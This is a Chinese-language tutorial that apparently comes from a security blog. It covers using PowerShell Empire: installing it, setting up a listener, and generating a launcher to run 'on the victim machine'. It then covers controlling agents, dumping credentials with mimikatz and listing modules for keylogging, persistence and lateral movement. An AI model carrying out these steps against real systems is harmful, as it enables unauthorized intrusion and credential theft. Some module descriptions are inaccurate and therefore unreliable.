介绍

PowerShsell Empire中文简称 “帝国”,是一款针对windows系统平台打造的内网渗透神器,无需Powershell即可运行powershell,mimikatz,可桃皮网络检测,适应性强,类似于meterpreter

安装

git clone https://github.com/EmpireProject/Empire.git

/opt/Empire/setup/install.sh

安装到这就结束了。末尾会让你输入随机生成的密码。直接回车就好了



/opt/Empire/empire

启动,如果报错no module xxxx,就用pip install xxx,装需要的模块就行了。这里是python2.7

基本使用



help查看Empire使用帮助信息

listeners 设置监听,这里报错没建立监听



uselistener tab 可以看到这里有9种模式

我们设置一个http,试试

uselistener http



info查看具体参数设置

这里我设置了host和Name参数,host绑定IP,Name,这个实例的名字



execute执行



再次执行listeners,查看激活的listener,由于第一次我们没配置,所以没显示



Tips:当你开启多个监听的时候,必须使用不同的名称(Name),不然怎么区分,并且使用不同的端口,如果端口被占用了。会有以下提示

back

返回上一层

#以上就是监听端口,下面生成木马



usestaget [tab]

可以看到这里有很多模块,multi为通用模块,osx mac,Linux,windows,生成的文件类型有bat,lnk,sct,vbs,xml等

launcher 语言类型 Name

launcher powershell abc

#语言类型可以tab键查看



复制到受害者机器上执行(cmd中复制粘贴)



agents

列出当前反弹的shell,结尾红色是失效的

list stale

列出当前已丢失的反弹shell



interact U1RGLT7Z

进入shell,这个U1RGLT7Z是agents开头显示的那个

直接敲命令就可以了

sc

目标截图

shell net user

由于直接输入net user 会被当做内部命令。需要在前面加个shell



mimikatz

加载mimikatz,需要权限才能获取系统账号密码

creds

查看hash和明文

creds export/root/test.csv

导出hash凭证

删除主机

kill name

#删除名为xxx

模块



usemodule [tab]

查看模块

code_execution #代码执行

collection #信息收集模块、屏幕截图、键盘记录 、剪贴板记录等

credentials #密码凭据的获取和转储

exfiltration #指定ip进行端口扫描

lateral_movement #横向渗透模块

management #用来执行些系统设置,和邮件信息的收集

persistence #权限维持工具

privesc #权限提升

recon #侦察

situational_awareness #评估主机运行环境,网络运行环境

trollsploit #恶作剧

参考文章:https://www.freebuf.com/sectool/158393.html